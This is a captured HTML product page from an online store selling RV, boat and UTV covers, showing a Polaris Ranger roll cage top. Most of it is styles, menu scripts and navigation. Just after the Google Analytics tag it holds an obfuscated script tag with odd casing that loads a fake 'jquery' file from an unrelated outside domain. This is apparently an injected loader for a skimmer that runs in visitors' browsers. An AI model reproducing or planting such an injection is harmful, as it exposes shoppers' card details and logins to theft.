

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rvcoversprotect.com/polaris-ranger-400-570-800-mid-2015-roll-cage-top
body_size: 11168
content:
<!DOCTYPE html>
<html>
<head>
<title>Polaris® Ranger 400-570, 800 Mid 2015+ Roll Cage Top</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.border > .title > .content { background:transparent; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#031c6d; }
body { font-family:Verdana; font-size:12px; color:#1e1e1a; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666626 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#fffff0; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#42913f; }
.border { background-color:transparent; border:0px; margin:0px 15px; }
.border	.content { padding:5px 0px; }
.border > .title { background-color:transparent; padding:0px; border-bottom:2px solid #d6d8cd; padding-bottom:3px; margin-bottom:3px; font-size:1.2em; }
.bottomcontainer { padding:15px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercontainer { border-top:3px solid white; padding:15px 0px; vertical-align:top; }
.color { background-color:#d6d8cd; }
.compliment { background-color:#fffff0; }
.complimentlighter { background-color:#fffffb; }
.leftcontainer { vertical-align:top; border-top:3px solid white; border-left:3px solid white; }
.logo {  }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-left:11px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#0c510c; }
.navigation.popup { padding:0px; }
.pagetitlecontainer { text-align:center; height:60px; vertical-align:bottom; background-color:#d6d8cd; padding-bottom:3px; background-image:url(/nouveau/titledots.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.rightcontainer { vertical-align:top; border-top:3px solid white; padding:15px 0px; }
.siteelementscontainer { position:relative; bottom:0px; left:0px; }
.siteelements { position:absolute; bottom:0px; left:15px; }
.sidegradient { background-image:url(/nouveau/side_gradient.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.siteimagecontainer { background-image:url(/nouveau/siteimage.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fcollage2600green+trim.jpg&picture.image.crop.apply=false&rectangle.width=1065&rectangle.xoffset=30&cache=1739993838354); background-position:bottom left; background-repeat:no-repeat; height:200px; vertical-align:middle; }
.sitenavigation { width:193px; background-color:#0c510c; }
.sitenavigation .item { padding:2px 15px; }
.sitenavigation .selected { background-color:#ffffff; }
.sitenavigationcontainer { padding:0px; background-color:#fff; }
.welcomeelement { margin:15px; }
.white { background-color:#ffffff; }
#left .border { background-color:#ecede8; margin:0px 7px 0px 0px; padding:15px; }
#left .margin { margin:0px 7px 0px 15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768640467887"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F18-152-010401-RT_h.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/18-152-010401-RT_h.jpg', 'Black', 665398024, '/files/3412655/uploaded/18-152-010401-RT_h.jpg');").when('variations_665398024_1').is('1').and('variations_665398024_1').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2F18-153-016001-RT_h.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/18-153-016001-RT_h.jpg', 'Next Vista GI', 665398024, '/files/3412655/uploaded/18-153-016001-RT_h.jpg');").when('variations_665398024_1').is('2').and('variations_665398024_1').hasFocus();
	new Record('record_3', {});
	new Scroll('productreview_review_665398024_bounds', {"handle": "productreview_review_665398024_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3412655);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147145158-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147145158-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3412655.min.js></scRIpt>

<table class="maincontainer" style="width:100%;">
	<tr>
		<td class="compliment" rowspan="4"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td style="width:815px;"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td class="compliment" rowspan="4"></td>
	</tr>
	<tr style="height:200px">
		<td class="compliment siteimagecontainer" colspan="4">
			<div class="logo" alt="RV Covers Protect">
</div>
		</td>
		<td class="compliment" style="vertical-align:bottom;padding-bottom:10px;"><div class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter"><br /></span><a class="link" href="/cart">Checkout</a><span class="delimiter"><br /></span><a class="link" href="/tracking">Track Your Order</a></div>
</div></td>
	</tr>
	<tr style="height:5px">
		<td colspan="3" class="white"></td>
		<td rowspan="2" class="accent"></td>
		<td class="white"></td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Polaris® Ranger 400-570, 800 Mid 2015+ Roll Cage Top" id="pagetitle" src="/nouveau/pagetitle.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;title.text=Polaris%C2%AE+Ranger+400-570%2C+800+Mid+2015%2B+Roll+Cage+Top&amp;font=ZurichLightCondensed&amp;fontsize=30&amp;fontcolor=000000&amp;cache=1739993838354"></td>
		<td class="pageimagecontainer white"></td>
	</tr>
	<tr>
		<td rowspan="7" class="color"></td>
		<td rowspan="6" class="sidegradient"></td>
		<td class="leftcontainer color"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/rv-covers" id="handle2"><img class="dynamicimage" alt="RV Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=RV+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/motorhome-storage-covers">
MotorHome Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-a-covers">
Class A RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/covers-for-class-b">
Class B RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-c-covers">
Class C RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camper-trailer-covers">
Camper & Trailer Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/5th-wheel-covers">
5th Wheel Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standard-size-storage-covers-for-120-inch-shorter-5th-wheels">
Standard Covers for 5th Wheels 122" and Shorter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tall-storage-covers-for-5th-wheels-120-135-inches">
Tall Covers for 5th Wheels 122" - 135"</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-tall-storage-covers-for-5th-wheels-135-150-inches">
Extra Tall Covers for 5th Wheels 135"- 150"</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camper/popup-covers">
Folding Camper Trailers and Pop-up RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/travel-trailer-covers">
Travel Trailer RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toy-hauler-covers">
Toy Hauler RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/truck-camper-shell-covers">
Truck Bed Camper Shell Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-cover-brands">
Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/classic-accessories-rv-covers">
Classic Accessories RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poly-pro-1-rv-covers">
Poly PRO 1 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polypro-3-rv-covers">
Poly PRO 3 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perma-pro-rv-covers">
Perma PRO RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/overdrive-skyshield-rv-covers">
SkyShield RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/eevelle-rv-storage-covers">
Eevelle RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/goldline-rv-covers">
Goldline RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-s2-rv-covers">
S2 Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-rv-covers">
Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/traveler-rv-covers">
Traveler RV Covers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-accessories-covers">
RV Accessories Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-wheel-tire-covers">
Wheel and Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spare-tire-covers">
Spare Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-propane-tank-covers">
Propane Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-rv-accessories-covers">
All other RV Accessories Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/marine-covers" id="handle3"><img class="dynamicimage" alt="Marine Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Marine+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pwc-cover">
Jet skis PWC Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/summerset-bimini-tops">
Summerset Bimini Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-kits-covers-frames-hardware">
Bimini Kits (Covers, Frames and Hardware)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-top-replacement-covers">
Replacement Bimini Top Covers Only</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/marine-covers/bimini-top-accessories">
Bimini Top Hardware & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-boat-storage-covers">
Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontoon-covers">
Pontoon and Deck Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cruising-ski-boat-covers">
Ski and Cruising Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fishing-boat-covers">
Fishing Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t-top-large-fishing-boat-covers">
Fishing Boats with T-Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fishing-boats-with-center-consoles-covers">
Fishing Boats with Center Consoles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-large-open-top-fishing-boat-covers">
Open Top Mid - Large Fishing Boats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909600">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909602">
Drift Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/small-boat-covers">
Small Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alum-fishing-boats">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dinghy-inflatable-boat-covers">
Dinghy Inflatable (RIBs) Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/drift-boat">
Drift Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jon-boats">
Jon Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pond-pedal-paddle-boat-covers">
Paddle Pedal, Pond, Canoe and Kayak Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-boat">
Boat Part Covers & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-seat-covers">
Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-center-console-covers">
Center Console Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-cover-support-poles-tie-downs">
Support Poles and Tie Downs</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/marine-boat-covers-by-brand">
Shop by Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dry-guard-orion-boat-covers">
Dry Guard and Orion Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lunex-boat-covers">
Lunex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stellex-boat-covers">
Stellex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/storm-pro-boat-covers">
StormPro Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trident-boat-covers">
Trident Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/protective-wake-boat-covers">
Wake Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/windstorm-boat-covers">
WindStorm Boat Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/auto-truck-covers" id="handle4"><img class="dynamicimage" alt="Automobile SUV &amp; Truck Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Automobile+SUV+%26+Truck+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedan-covers">
Sedan Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/suv-pickup-truck-covers">
Jeep, SUV and Pickup Truck Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/auto-accessories">
Automobile Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/atv-utv-covers-and-accessories" id="handle5"><img class="dynamicimage" alt="ATV &amp; UTV Covers and Accessories" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=ATV+%26+UTV+Covers+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-covers">
ATV & UTV Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/4wheeler-quad-seat-covers">
ATV and UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-seat-covers">
ATV Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-seat-covers">
UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-side-by-side-utv-seat-covers">
Polaris Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-side-by-side-seat-covers">
Kawasaki Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-side-by-side-seat-covers">
Yamaha Seat Covers </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-accessories">
UTV Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-roll-cage-tops">
UTV Roll Cage Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-roll-cage-tops">
Kawasaki UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-utv-roll-cage-tops">
Polaris UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-roll-cage-tops">
Yamaha UTV Roll Cage Tops </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-enclosures">
UTV Cab Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-rear-windows">
UTV Rear Windows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-front-windshields">
UTV Front Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bags-carriers-cargonets">
UTV Organizers, Gun Carriers & Bow Cases</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/golf-cart-covers" id="handle6"><img class="dynamicimage" alt="Golf Cart Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Golf+Cart+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-storage-covers">
Golf Car Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-enclosures">
Golf Cart Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-windshields">
Golf Cart Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-bag-cart-rain-covers-canopies">
Golf Bag/Cart Rain Covers & Canopies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-seat-covers-blankets">
Golf Cart Seat Covers & Blankets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/snowmobile-storage-covers" id="handle7"><img class="dynamicimage" alt="Snowmobile Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Snowmobile+Covers&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/contact-us" id="handle8"><img class="dynamicimage" alt="Contact Us" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/policies" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/manufacture-warranties" id="handle10"><img class="dynamicimage" alt="Warranty Info" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Warranty+Info&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
